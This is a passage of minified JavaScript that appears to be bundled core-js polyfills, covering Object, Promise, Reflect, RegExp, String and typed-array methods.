e=n(5),o=n(9),i=n(18),u=Object.isSealed;e({target:"Object",stat:!0,forced:o((function(){u(1)}))},{isSealed:function(t){return!i(t)||!!u&&u(t)}})},function(t,r,n){var e=n(5),o=n(54),i=n(233);e({target:"Object",stat:!0,forced:n(9)((function(){i(1)}))},{keys:function(t){return i(o(t))}})},function(t,r,n){"use strict";var e=n(5),o=n(24),i=n(260),u=n(54),a=n(116),c=n(111),f=n(65).f;o&&e({target:"Object",proto:!0,forced:i},{__lookupGetter__:function(t){var r,n=u(this),e=a(t,!0);do{if(r=f(n,e))return r.get}while(n=c(n))}})},function(t,r,n){"use strict";var e=n(5),o=n(24),i=n(260),u=n(54),a=n(116),c=n(111),f=n(65).f;o&&e({target:"Object",proto:!0,forced:i},{__lookupSetter__:function(t){var r,n=u(this),e=a(t,!0);do{if(r=f(n,e))return r.set}while(n=c(n))}})},function(t,r,n){var e=n(5),o=n(18),i=n(164).onFreeze,u=n(239),a=n(9),c=Object.preventExtensions;e({target:"Object",stat:!0,forced:a((function(){c(1)})),sham:!u},{preventExtensions:function(t){return c&&o(t)?c(i(t)):t}})},function(t,r,n){var e=n(5),o=n(18),i=n(164).onFreeze,u=n(239),a=n(9),c=Object.seal;e({target:"Object",stat:!0,forced:a((function(){c(1)})),sham:!u},{seal:function(t){return c&&o(t)?c(i(t)):t}})},function(t,r,n){n(5)({target:"Object",stat:!0},{setPrototypeOf:n(163)})},function(t,r,n){var e=n(418),o=n(73),i=n(639);e||o(Object.prototype,"toString",i,{unsafe:!0})},function(t,r,n){"use strict";var e=n(418),o=n(238);t.exports=e?{}.toString:function(){return"[object "+o(this)+"]"}},function(t,r,n){var e=n(5),o=n(462).values;e({target:"Object",stat:!0},{values:function(t){return o(t)}})},function(t,r,n){"use strict";var e,o,i,u,a=n(5),c=n(117),f=n(13),s=n(109),l=n(464),h=n(73),p=n(168),v=n(118),d=n(167),g=n(18),y=n(110),m=n(134),b=n(108),x=n(408),w=n(240),S=n(253),A=n(135),E=n(424).set,O=n(466),T=n(467),_=n(642),R=n(468),j=n(643),I=n(88),M=n(231),L=n(21),P=n(414),k=L("species"),N="Promise",U=I.get,F=I.set,C=I.getterFor(N),B=l,D=f.TypeError,z=f.document,W=f.process,q=s("fetch"),G=R.f,V=G,Y="process"==b(W),$=!!(z&&z.createEvent&&f.dispatchEvent),X=M(N,(function(){if(!(x(B)!==String(B))){if(66===P)return!0;if(!Y&&"function"!=typeof PromiseRejectionEvent)return!0}if(c&&!B.prototype.finally)return!0;if(P>=51&&/native code/.test(B))return!1;var t=B.resolve(1),r=function(t){t((function(){}),(function(){}))};return(t.constructor={})[k]=r,!(t.then((function(){}))instanceof r)})),K=X||!S((function(t){B.all(t).catch((function(){}))})),J=function(t){var r;return!(!g(t)||"function"!=typeof(r=t.then))&&r},H=function(t,r,n){if(!r.notified){r.notified=!0;var e=r.reactions;O((function(){for(var o=r.value,i=1==r.state,u=0;e.length>u;){var a,c,f,s=e[u++],l=i?s.ok:s.fail,h=s.resolve,p=s.reject,v=s.domain;try{l?(i||(2===r.rejection&&rt(t,r),r.rejection=1),!0===l?a=o:(v&&v.enter(),a=l(o),v&&(v.exit(),f=!0)),a===s.promise?p(D("Promise-chain cycle")):(c=J(a))?c.call(a,h,p):h(a)):p(o)}catch(t){v&&!f&&v.exit(),p(t)}}r.reactions=[],r.notified=!1,n&&!r.rejection&&Z(t,r)}))}},Q=function(t,r,n){var e,o;$?((e=z.createEvent("Event")).promise=r,e.reason=n,e.initEvent(t,!1,!0),f.dispatchEvent(e)):e={promise:r,reason:n},(o=f["on"+t])?o(e):"unhandledrejection"===t&&_("Unhandled promise rejection",n)},Z=function(t,r){E.call(f,(function(){var n,e=r.value;if(tt(r)&&(n=j((function(){Y?W.emit("unhandledRejection",e,t):Q("unhandledrejection",t,e)})),r.rejection=Y||tt(r)?2:1,n.error))throw n.value}))},tt=function(t){return 1!==t.rejection&&!t.parent},rt=function(t,r){E.call(f,(function(){Y?W.emit("rejectionHandled",t):Q("rejectionhandled",t,r.value)}))},nt=function(t,r,n,e){return function(o){t(r,n,o,e)}},et=function(t,r,n,e){r.done||(r.done=!0,e&&(r=e),r.value=n,r.state=2,H(t,r,!0))},ot=function(t,r,n,e){if(!r.done){r.done=!0,e&&(r=e);try{if(t===n)throw D("Promise can't be resolved itself");var o=J(n);o?O((function(){var e={done:!1};try{o.call(n,nt(ot,t,e,r),nt(et,t,e,r))}catch(n){et(t,e,n,r)}})):(r.value=n,r.state=1,H(t,r,!1))}catch(n){et(t,{done:!1},n,r)}}};X&&(B=function(t){m(this,B,N),y(t),e.call(this);var r=U(this);try{t(nt(ot,this,r),nt(et,this,r))}catch(t){et(this,r,t)}},(e=function(t){F(this,{type:N,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=p(B.prototype,{then:function(t,r){var n=C(this),e=G(A(this,B));return e.ok="function"!=typeof t||t,e.fail="function"==typeof r&&r,e.domain=Y?W.domain:void 0,n.parent=!0,n.reactions.push(e),0!=n.state&&H(this,n,!1),e.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new e,r=U(t);this.promise=t,this.resolve=nt(ot,t,r),this.reject=nt(et,t,r)},R.f=G=function(t){return t===B||t===i?new o(t):V(t)},c||"function"!=typeof l||(u=l.prototype.then,h(l.prototype,"then",(function(t,r){var n=this;return new B((function(t,r){u.call(n,t,r)})).then(t,r)}),{unsafe:!0}),"function"==typeof q&&a({global:!0,enumerable:!0,forced:!0},{fetch:function(t){return T(B,q.apply(f,arguments))}}))),a({global:!0,wrap:!0,forced:X},{Promise:B}),v(B,N,!1,!0),d(N),i=s(N),a({target:N,stat:!0,forced:X},{reject:function(t){var r=G(this);return r.reject.call(void 0,t),r.promise}}),a({target:N,stat:!0,forced:c||X},{resolve:function(t){return T(c&&this===i?B:this,t)}}),a({target:N,stat:!0,forced:K},{all:function(t){var r=this,n=G(r),e=n.resolve,o=n.reject,i=j((function(){var n=y(r.resolve),i=[],u=0,a=1;w(t,(function(t){var c=u++,f=!1;i.push(void 0),a++,n.call(r,t).then((function(t){f||(f=!0,i[c]=t,--a||e(i))}),o)})),--a||e(i)}));return i.error&&o(i.value),n.promise},race:function(t){var r=this,n=G(r),e=n.reject,o=j((function(){var o=y(r.resolve);w(t,(function(t){o.call(r,t).then(n.resolve,e)}))}));return o.error&&e(o.value),n.promise}})},function(t,r,n){var e=n(13);t.exports=function(t,r){var n=e.console;n&&n.error&&(1===arguments.length?n.error(t):n.error(t,r))}},function(t,r){t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},function(t,r,n){"use strict";var e=n(5),o=n(117),i=n(464),u=n(9),a=n(109),c=n(135),f=n(467),s=n(73);e({target:"Promise",proto:!0,real:!0,forced:!!i&&u((function(){i.prototype.finally.call({then:function(){}},(function(){}))}))},{finally:function(t){var r=c(this,a("Promise")),n="function"==typeof t;return this.then(n?function(n){return f(r,t()).then((function(){return n}))}:t,n?function(n){return f(r,t()).then((function(){throw n}))}:t)}}),o||"function"!=typeof i||i.prototype.finally||s(i.prototype,"finally",a("Promise").prototype.finally)},function(t,r,n){var e=n(5),o=n(109),i=n(110),u=n(19),a=n(9),c=o("Reflect","apply"),f=Function.apply;e({target:"Reflect",stat:!0,forced:!a((function(){c((function(){}))}))},{apply:function(t,r,n){return i(t),u(n),c?c(t,r,n):f.call(t,r,n)}})},function(t,r,n){var e=n(5),o=n(109),i=n(110),u=n(19),a=n(18),c=n(130),f=n(647),s=n(9),l=o("Reflect","construct"),h=s((function(){function t(){}return!(l((function(){}),[],t)instanceof t)})),p=!s((function(){l((function(){}))})),v=h||p;e({target:"Reflect",stat:!0,forced:v,sham:v},{construct:function(t,r){i(t),u(r);var n=arguments.length<3?t:i(arguments[2]);if(p&&!h)return l(t,r,n);if(t==n){switch(r.length){case 0:return new t;case 1:return new t(r[0]);case 2:return new t(r[0],r[1]);case 3:return new t(r[0],r[1],r[2]);case 4:return new t(r[0],r[1],r[2],r[3])}var e=[null];return e.push.apply(e,r),new(f.apply(t,e))}var o=n.prototype,s=c(a(o)?o:Object.prototype),v=Function.apply.call(t,s,r);return a(v)?v:s}})},function(t,r,n){"use strict";var e=n(110),o=n(18),i=[].slice,u={},a=function(t,r,n){if(!(r in u)){for(var e=[],o=0;o<r;o++)e[o]="a["+o+"]";u[r]=Function("C,a","return new C("+e.join(",")+")")}return u[r](t,n)};t.exports=Function.bind||function(t){var r=e(this),n=i.call(arguments,1),u=function(){var e=n.concat(i.call(arguments));return this instanceof u?a(r,e.length,e):r.apply(t,e)};return o(r.prototype)&&(u.prototype=r.prototype),u}},function(t,r,n){var e=n(5),o=n(24),i=n(19),u=n(116),a=n(31);e({target:"Reflect",stat:!0,forced:n(9)((function(){Reflect.defineProperty(a.f({},1,{value:1}),1,{value:2})})),sham:!o},{defineProperty:function(t,r,n){i(t);var e=u(r,!0);i(n);try{return a.f(t,e,n),!0}catch(t){return!1}}})},function(t,r,n){var e=n(5),o=n(19),i=n(65).f;e({target:"Reflect",stat:!0},{deleteProperty:function(t,r){var n=i(o(t),r);return!(n&&!n.configurable)&&delete t[r]}})},function(t,r,n){var e=n(5),o=n(18),i=n(19),u=n(33),a=n(65),c=n(111);e({target:"Reflect",stat:!0},{get:function t(r,n){var e,f,s=arguments.length<3?r:arguments[2];return i(r)===s?r[n]:(e=a.f(r,n))?u(e,"value")?e.value:void 0===e.get?void 0:e.get.call(s):o(f=c(r))?t(f,n,s):void 0}})},function(t,r,n){var e=n(5),o=n(24),i=n(19),u=n(65);e({target:"Reflect",stat:!0,sham:!o},{getOwnPropertyDescriptor:function(t,r){return u.f(i(t),r)}})},function(t,r,n){var e=n(5),o=n(19),i=n(111);e({target:"Reflect",stat:!0,sham:!n(420)},{getPrototypeOf:function(t){return i(o(t))}})},function(t,r,n){n(5)({target:"Reflect",stat:!0},{has:function(t,r){return r in t}})},function(t,r,n){var e=n(5),o=n(19),i=Object.isExtensible;e({target:"Reflect",stat:!0},{isExtensible:function(t){return o(t),!i||i(t)}})},function(t,r,n){n(5)({target:"Reflect",stat:!0},{ownKeys:n(410)})},function(t,r,n){var e=n(5),o=n(109),i=n(19);e({target:"Reflect",stat:!0,sham:!n(239)},{preventExtensions:function(t){i(t);try{var r=o("Object","preventExtensions");return r&&r(t),!0}catch(t){return!1}}})},function(t,r,n){var e=n(5),o=n(19),i=n(18),u=n(33),a=n(9),c=n(31),f=n(65),s=n(111),l=n(128);e({target:"Reflect",stat:!0,forced:a((function(){var t=c.f({},"a",{configurable:!0});return!1!==Reflect.set(s(t),"a",1,t)}))},{set:function t(r,n,e){var a,h,p=arguments.length<4?r:arguments[3],v=f.f(o(r),n);if(!v){if(i(h=s(r)))return t(h,n,e,p);v=l(0)}if(u(v,"value")){if(!1===v.writable||!i(p))return!1;if(a=f.f(p,n)){if(a.get||a.set||!1===a.writable)return!1;a.value=e,c.f(p,n,a)}else c.f(p,n,l(0,e));return!0}return void 0!==v.set&&(v.set.call(p,e),!0)}})},function(t,r,n){var e=n(5),o=n(19),i=n(454),u=n(163);u&&e({target:"Reflect",stat:!0},{setPrototypeOf:function(t,r){o(t),i(r);try{return u(t,r),!0}catch(t){return!1}}})},function(t,r,n){var e=n(24),o=n(13),i=n(231),u=n(257),a=n(31).f,c=n(161).f,f=n(425),s=n(261),l=n(426),h=n(73),p=n(9),v=n(88).set,d=n(167),g=n(21)("match"),y=o.RegExp,m=y.prototype,b=/a/g,x=/a/g,w=new y(b)!==b,S=l.UNSUPPORTED_Y;if(e&&i("RegExp",!w||S||p((function(){return x[g]=!1,y(b)!=b||y(x)==x||"/a/i"!=y(b,"i")})))){for(var A=function(t,r){var n,e=this instanceof A,o=f(t),i=void 0===r;if(!e&&o&&t.constructor===A&&i)return t;w?o&&!i&&(t=t.source):t instanceof A&&(i&&(r=s.call(t)),t=t.source),S&&(n=!!r&&r.indexOf("y")>-1)&&(r=r.replace(/y/g,""));var a=u(w?new y(t,r):y(t,r),e?this:m,A);return S&&n&&v(a,{sticky:n}),a},E=function(t){t in A||a(A,t,{configurable:!0,get:function(){return y[t]},set:function(r){y[t]=r}})},O=c(y),T=0;O.length>T;)E(O[T++]);m.constructor=A,A.prototype=m,h(o,"RegExp",A)}d("RegExp")},function(t,r,n){var e=n(24),o=n(31),i=n(261),u=n(426).UNSUPPORTED_Y;e&&("g"!=/./g.flags||u)&&o.f(RegExp.prototype,"flags",{configurable:!0,get:i})},function(t,r,n){"use strict";var e=n(73),o=n(19),i=n(9),u=n(261),a=RegExp.prototype,c=a.toString,f=i((function(){return"/a/b"!=c.call({source:"a",flags:"b"})})),s="toString"!=c.name;(f||s)&&e(RegExp.prototype,"toString",(function(){var t=o(this),r=String(t.source),n=t.flags;return"/"+r+"/"+String(void 0===n&&t instanceof RegExp&&!("flags"in a)?u.call(t):n)}),{unsafe:!0})},function(t,r,n){"use strict";var e=n(256),o=n(458);t.exports=e("Set",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),o)},function(t,r,n){"use strict";var e=n(5),o=n(263).codeAt;e({target:"String",proto:!0},{codePointAt:function(t){return o(this,t)}})},function(t,r,n){"use strict";var e,o=n(5),i=n(65).f,u=n(25),a=n(427),c=n(75),f=n(428),s=n(117),l="".endsWith,h=Math.min,p=f("endsWith");o({target:"String",proto:!0,forced:!!(s||p||(e=i(String.prototype,"endsWith"),!e||e.writable))&&!p},{endsWith:function(t){var r=String(c(this));a(t);var n=arguments.length>1?arguments[1]:void 0,e=u(r.length),o=void 0===n?e:h(u(n),e),i=String(t);return l?l.call(r,i,o):r.slice(o-i.length,o)===i}})},function(t,r,n){var e=n(5),o=n(129),i=String.fromCharCode,u=String.fromCodePoint;e({target:"String",stat:!0,forced:!!u&&1!=u.length},{fromCodePoint:function(t){for(var r,n=[],e=arguments.length,u=0;e>u;){if(r=+arguments[u++],o(r,1114111)!==r)throw RangeError(r+" is not a valid code point");n.push(r<65536?i(r):i(55296+((r-=65536)>>10),r%1024+56320))}return n.join("")}})},function(t,r,n){"use strict";var e=n(5),o=n(427),i=n(75);e({target:"String",proto:!0,forced:!n(428)("includes")},{includes:function(t){return!!~String(i(this)).indexOf(o(t),arguments.length>1?arguments[1]:void 0)}})},function(t,r,n){"use strict";var e=n(264),o=n(19),i=n(25),u=n(75),a=n(429),c=n(265);e("match",1,(function(t,r,n){return[function(r){var n=u(this),e=null==r?void 0:r[t];return void 0!==e?e.call(r,n):new RegExp(r)[t](String(n))},function(t){var e=n(r,t,this);if(e.done)return e.value;var u=o(t),f=String(this);if(!u.global)return c(u,f);var s=u.unicode;u.lastIndex=0;for(var l,h=[],p=0;null!==(l=c(u,f));){var v=String(l[0]);h[p]=v,""===v&&(u.lastIndex=a(f,i(u.lastIndex),s)),p++}return 0===p?null:h}]}))},function(t,r,n){"use strict";var e=n(5),o=n(471).end;e({target:"String",proto:!0,forced:n(472)},{padEnd:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,r,n){"use strict";var e=n(5),o=n(471).start;e({target:"String",proto:!0,forced:n(472)},{padStart:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,r,n){var e=n(5),o=n(87),i=n(25);e({target:"String",stat:!0},{raw:function(t){for(var r=o(t.raw),n=i(r.length),e=arguments.length,u=[],a=0;n>a;)u.push(String(r[a++])),a<e&&u.push(String(arguments[a]));return u.join("")}})},function(t,r,n){n(5)({target:"String",proto:!0},{repeat:n(423)})},function(t,r,n){"use strict";var e=n(264),o=n(19),i=n(54),u=n(25),a=n(95),c=n(75),f=n(429),s=n(265),l=Math.max,h=Math.min,p=Math.floor,v=/\$([$&'`]|\d\d?|<[^>]*>)/g,d=/\$([$&'`]|\d\d?)/g;e("replace",2,(function(t,r,n,e){var g=e.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,y=e.REPLACE_KEEPS_$0,m=g?"$":"$0";return[function(n,e){var o=c(this),i=null==n?void 0:n[t];return void 0!==i?i.call(n,o,e):r.call(String(o),n,e)},function(t,e){if(!g&&y||"string"==typeof e&&-1===e.indexOf(m)){var i=n(r,t,this,e);if(i.done)return i.value}var c=o(t),p=String(this),v="function"==typeof e;v||(e=String(e));var d=c.global;if(d){var x=c.unicode;c.lastIndex=0}for(var w=[];;){var S=s(c,p);if(null===S)break;if(w.push(S),!d)break;""===String(S[0])&&(c.lastIndex=f(p,u(c.lastIndex),x))}for(var A,E="",O=0,T=0;T<w.length;T++){S=w[T];for(var _=String(S[0]),R=l(h(a(S.index),p.length),0),j=[],I=1;I<S.length;I++)j.push(void 0===(A=S[I])?A:String(A));var M=S.groups;if(v){var L=[_].concat(j,R,p);void 0!==M&&L.push(M);var P=String(e.apply(void 0,L))}else P=b(_,p,R,j,M,e);R>=O&&(E+=p.slice(O,R)+P,O=R+_.length)}return E+p.slice(O)}];function b(t,n,e,o,u,a){var c=e+t.length,f=o.length,s=d;return void 0!==u&&(u=i(u),s=v),r.call(a,s,(function(r,i){var a;switch(i.charAt(0)){case"$":return"$";case"&":return t;case"`":return n.slice(0,e);case"'":return n.slice(c);case"<":a=u[i.slice(1,-1)];break;default:var s=+i;if(0===s)return r;if(s>f){var l=p(s/10);return 0===l?r:l<=f?void 0===o[l-1]?i.charAt(1):o[l-1]+i.charAt(1):r}a=o[s-1]}return void 0===a?"":a}))}}))},function(t,r,n){"use strict";var e=n(264),o=n(19),i=n(75),u=n(463),a=n(265);e("search",1,(function(t,r,n){return[function(r){var n=i(this),e=null==r?void 0:r[t];return void 0!==e?e.call(r,n):new RegExp(r)[t](String(n))},function(t){var e=n(r,t,this);if(e.done)return e.value;var i=o(t),c=String(this),f=i.lastIndex;u(f,0)||(i.lastIndex=0);var s=a(i,c);return u(i.lastIndex,f)||(i.lastIndex=f),null===s?-1:s.index}]}))},function(t,r,n){"use strict";var e=n(264),o=n(425),i=n(19),u=n(75),a=n(135),c=n(429),f=n(25),s=n(265),l=n(262),h=n(9),p=[].push,v=Math.min,d=!h((function(){return!RegExp(4294967295,"y")}));e("split",2,(function(t,r,n){var e;return e="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,n){var e=String(u(this)),i=void 0===n?4294967295:n>>>0;if(0===i)return[];if(void 0===t)return[e];if(!o(t))return r.call(e,t,i);for(var a,c,f,s=[],h=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),v=0,d=new RegExp(t.source,h+"g");(a=l.call(d,e))&&!((c=d.lastIndex)>v&&(s.push(e.slice(v,a.index)),a.length>1&&a.index<e.length&&p.apply(s,a.slice(1)),f=a[0].length,v=c,s.length>=i));)d.lastIndex===a.index&&d.lastIndex++;return v===e.length?!f&&d.test("")||s.push(""):s.push(e.slice(v)),s.length>i?s.slice(0,i):s}:"0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:r.call(this,t,n)}:r,[function(r,n){var o=u(this),i=null==r?void 0:r[t];return void 0!==i?i.call(r,o,n):e.call(String(o),r,n)},function(t,o){var u=n(e,t,this,o,e!==r);if(u.done)return u.value;var l=i(t),h=String(this),p=a(l,RegExp),g=l.unicode,y=(l.ignoreCase?"i":"")+(l.multiline?"m":"")+(l.unicode?"u":"")+(d?"y":"g"),m=new p(d?l:"^(?:"+l.source+")",y),b=void 0===o?4294967295:o>>>0;if(0===b)return[];if(0===h.length)return null===s(m,h)?[h]:[];for(var x=0,w=0,S=[];w<h.length;){m.lastIndex=d?w:0;var A,E=s(m,d?h:h.slice(w));if(null===E||(A=v(f(m.lastIndex+(d?0:w)),h.length))===x)w=c(h,w,g);else{if(S.push(h.slice(x,w)),S.length===b)return S;for(var O=1;O<=E.length-1;O++)if(S.push(E[O]),S.length===b)return S;w=x=A}}return S.push(h.slice(x)),S}]}),!d)},function(t,r,n){"use strict";var e,o=n(5),i=n(65).f,u=n(25),a=n(427),c=n(75),f=n(428),s=n(117),l="".startsWith,h=Math.min,p=f("startsWith");o({target:"String",proto:!0,forced:!!(s||p||(e=i(String.prototype,"startsWith"),!e||e.writable))&&!p},{startsWith:function(t){var r=String(c(this));a(t);var n=u(h(arguments.length>1?arguments[1]:void 0,r.length)),e=String(t);return l?l.call(r,e,n):r.slice(n,n+e.length)===e}})},function(t,r,n){"use strict";var e=n(5),o=n(169).trim;e({target:"String",proto:!0,forced:n(430)("trim")},{trim:function(){return o(this)}})},function(t,r,n){"use strict";var e=n(5),o=n(169).end,i=n(430)("trimEnd"),u=i?function(){return o(this)}:"".trimEnd;e({target:"String",proto:!0,forced:i},{trimEnd:u,trimRight:u})},function(t,r,n){"use strict";var e=n(5),o=n(169).start,i=n(430)("trimStart"),u=i?function(){return o(this)}:"".trimStart;e({target:"String",proto:!0,forced:i},{trimStart:u,trimLeft:u})},function(t,r,n){"use strict";var e=n(5),o=n(90);e({target:"String",proto:!0,forced:n(91)("anchor")},{anchor:function(t){return o(this,"a","name",t)}})},function(t,r,n){"use strict";var e=n(5),o=n(90);e({target:"String",proto:!0,forced:n(91)("big")},{big:function(){return o(this,"big","","")}})},function(t,r,n){"use strict";var e=n(5),o=n(90);e({target:"String",proto:!0,forced:n(91)("blink")},{blink:function(){return o(this,"blink","","")}})},function(t,r,n){"use strict";var e=n(5),o=n(90);e({target:"String",proto:!0,forced:n(91)("bold")},{bold:function(){return o(this,"b","","")}})},function(t,r,n){"use strict";var e=n(5),o=n(90);e({target:"String",proto:!0,forced:n(91)("fixed")},{fixed:function(){return o(this,"tt","","")}})},function(t,r,n){"use strict";var e=n(5),o=n(90);e({target:"String",proto:!0,forced:n(91)("fontcolor")},{fontcolor:function(t){return o(this,"font","color",t)}})},function(t,r,n){"use strict";var e=n(5),o=n(90);e({target:"String",proto:!0,forced:n(91)("fontsize")},{fontsize:function(t){return o(this,"font","size",t)}})},function(t,r,n){"use strict";var e=n(5),o=n(90);e({target:"String",proto:!0,forced:n(91)("italics")},{italics:function(){return o(this,"i","","")}})},function(t,r,n){"use strict";var e=n(5),o=n(90);e({target:"String",proto:!0,forced:n(91)("link")},{link:function(t){return o(this,"a","href",t)}})},function(t,r,n){"use strict";var e=n(5),o=n(90);e({target:"String",proto:!0,forced:n(91)("small")},{small:function(){return o(this,"small","","")}})},function(t,r,n){"use strict";var e=n(5),o=n(90);e({target:"String",proto:!0,forced:n(91)("strike")},{strike:function(){return o(this,"strike","","")}})},function(t,r,n){"use strict";var e=n(5),o=n(90);e({target:"String",proto:!0,forced:n(91)("sub")},{sub:function(){return o(this,"sub","","")}})},function(t,r,n){"use strict";var e=n(5),o=n(90);e({target:"String",proto:!0,forced:n(91)("sup")},{sup:function(){return o(this,"sup","","")}})},function(t,r,n){n(126)("Float32",(function(t){return function(r,n,e){return t(this,r,n,e)}}))},function(t,r,n){var e=n(95);t.exports=function(t){var r=e(t);if(r<0)throw RangeError("The argument can't be less than 0");return r}},function(t,r,n){n(126)("Float64",(function(t){return function(r,n,e){return t(this,r,n,e)}}))},function(t,r,n){n(126)("Int8",(function(t){return function(r,n,e){return t(this,r,n,e)}}))},function(t,r,n){n(126)("Int16",(function(t){return function(r,n,e){return t(this,r,n,e)}}))},function(t,r,n){n(126)("Int32",(function(t){return function(r,n,e){return t(this,r,n,e)}}))},function(t,r,n){n(126)("Uint8",(function(t){return function(r,n,e){return t(this,r,n,e)}}))},function(t,r,n){n(126)("Uint8",(function(t){return function(r,n,e){return t(this,r,n,e)}}),!0)},function(t,r,n){n(126)("Uint16",(function(t){return function(r,n,e){return t(this,r,n,e)}}))},function(t,r,n){n(126)("Uint32",(function(t){return function(r,n,e){return t(this,r,n,e)}}))},function(t,r,n){"use strict";var e=n(22),o=n(447),i=e.aTypedArray;(0,e.exportTypedArrayMethod)("copyWithin",(function(t,r){return o.call(i(this),t,r,arguments.length>2?arguments[2]:void 0)}))},function(t,r,n){"use strict";var e=n(22),o=n(61).every,i=e.aTypedArray;(0,e.exportTypedArrayMethod)("every",(function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)}))},function(t,r,n){"use strict";var e=n(22),o=n(416),i=e.aTypedArray;(0,e.exportTypedArrayMethod)("fill",(function(t){return o.apply(i(this),arguments)}))},function(t,r,n){"use strict";var e=n(22),o=n(61).filter,i=n(135),u=e.aTypedArray,a=e.aTypedArrayConstructor;(0,e.exportTypedArrayMethod)("filter",(function(t){for(var r=o(u(this),t,arguments.length>1?arguments[1]:void 0),n=i(this,this.constructor),e=0,c=r.length,f=new(a(n))(c);c>e;)f[e]=r[e++];return f}))},function(t,r,n){"use strict";var e=n(22),o=n(61).find,i=e.aTypedArray;(0,e.exportTypedArrayMethod)("find",(function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)}))},function(t,r,n){"use strict";var e=n(22),o=n(61).findIndex,i=e.aTypedArray;(0,e.exportTypedArrayMethod)("findIndex",(function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)}))},function(t,r,n){"use strict";var e=n(22),o=n(61).forEach,i=e.aTypedArray;(0,e.exportTypedArrayMethod)("forEach",(function(t){o(i(this),t,arguments.length>1?arguments[1]:void 0)}))},function(t,r,n){"use strict";var e=n(431);(0,n(22).exportTypedArrayStaticMethod)("from",n(474),e)},function(t,r,n){"use strict";var e=n(22),o=n(230).includes,i=e.aTypedArray;(0,e.exportTypedArrayMethod)("includes",(function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)}))},function(t,r,n){"use strict";var e=n(22),o=n(230).indexOf,i=e.aTypedArray;(0,e.exportTypedArrayMethod)("indexOf",(function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)}))},function(t,r,n){"use strict";var e=n(13),o=n(22),i=n(254),u=n(21)("iterator"),a=e.Uint8Array,c=i.values,f=i.keys,s=i.entries,l=o.aTypedArray,h=o.exportTypedArrayMethod,p=a&&a.prototype[u],v=!!p&&("values"==p.name||null==p.name),d=function(){return c.call(l(this))};h("entries",(function(){return s.call(l(this))})),h("keys",(function(){return f.call(l(this))})),h("values",d,!v),h(u,d,!v)},function(t,r,n){"use strict";var e=n(22),o=e.aTypedArray,i=e.exportTypedArrayMethod,u=[].join;i("join",(function(t){return u.apply(o(this),arguments)}))},function(t,r,n){"use strict";var e=n(22),o=n(455),i=e.aTypedArray;(0,e.exportTypedArrayMethod)("lastIndexOf",(function(t){return o.apply(i(this),arguments)}))},function(t,r,n){"use strict";var e=n(22),o=n(61).map,i=n(135),u=e.aTypedArray,a=e.aTypedArrayConstructor;(0,e.exportTypedArrayMethod)("map",(function(t){return o(u(this),t,arguments.length>1?arguments[1]:void 0,(function(t,r){return new(a(i(t,t.constructor)))(r)}))}))},function(t,r,n){"use strict";var e=n(22),o=n(431),i=e.aTypedArrayConstructor;(0,e.exportTypedArrayStaticMethod)("of",(function(){for(var t=0,r=arguments.length,n=new(i(this))(r);r>t;)n[t]=arguments[t++];return n}),o)},function(t,r,n){"use strict";var e=n(22),o=n(255).left,i=e.aTypedArray;(0,e.exportTypedArrayMethod)("reduce",(function(t){return o(i(this),t,arguments.length,arguments.length>1?arguments[1]:void 0)}))},function(t,r,n){"use strict";var e=n(22),o=n(255).right,i=e.aTypedArray;(0,e.exportTypedArrayMethod)("reduceRight",(function(t){return o(i(this),t,arguments.length,arguments.length>1?arguments[1]:void 0)}))},function(t,r,n){"use strict";var e=n(22),o=e.aTypedArray,i=e.exportTypedArrayMethod,u=Math.floor;i("reverse",(function(){for(var t,r=o(this).length,n=u(r/2),e=0;e<n;)t=this[e],this[e++]=this[--r],this[r]=t;return this}))},function(t,r,n){"use strict";var e=n(22),o=n(25),i=n(473),u=n(54),a=n(9),c=e.aTypedArray;(0,e.exportTypedArrayMethod)("set",(function(t){c(this);var r=i(arguments.length>1?arguments[1]:void 0,1),n=this.length,e=u(t),a=o(e.length),f=0;if(a+r>n)throw RangeError("Wrong length");for(;f<a;)this[r+f]=e[f++]}),a((function(){new Int8Array(1).set({})})))},function(t,r,n){"use strict";var e=n(22),o=n(135),i=n(9),u=e.aTypedArray,a=e.aTypedArrayConstructor,c=e.exportTypedArrayMethod,f=[].slice;c("slice",(function(t,r){for(var n=f.call(u(this),t,r),e=o(this,this.constructor),i=0,c=n.length,s=new(a(e))(c);c>i;)s[i]=n[i++];return s}),i((function(){new Int8Array(1).slice()})))},function(t,r,n){"use strict";var e=n(22),o=n(61).some,i=e.aTypedArray;(0,e.exportTypedArrayMethod)("some",(function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)}))},function(t,r,n){"use strict";var e=n(22),o=e.aTypedArray,i=e.exportTypedArrayMethod,u=[].sort;i("sort",(function(t){return u.call(o(this),t)}))},function(t,r,n){"use strict";var e=n(22),o=n(25),i=n(129),u=n(135),a=e.aTypedArray;(0,e.exportTypedArrayMethod)("subarray",(function(t,r){var n=a(this),e=n.length,c=i(t,e);return new(u(n,n.constructor))(n.buffer,n.byteOffset+c*n.BYTES_PER_ELEMENT,o((void 0===r?e:i(r,e))-c))}))},function(t,r,n){"use strict";var e=n(13),o=n(22),i=n(9),u=e.Int8Array,a=o.aTypedArray,c=o.exportTypedArrayMethod,f=[].toLocaleString,s=[].slice,l=!!u&&i((function(){f.call(new u(1))}));c("toLocaleString",(function(){return f.apply(l?s.call(a(this)):a(this),arguments)}),i((function(){return[1,2].toLocaleString()!=new u([1,2]).toLocaleString()}))||!i((function(){u.prototype.toLocaleString.call([1,2])})))},function(t,r,n){"use strict";var 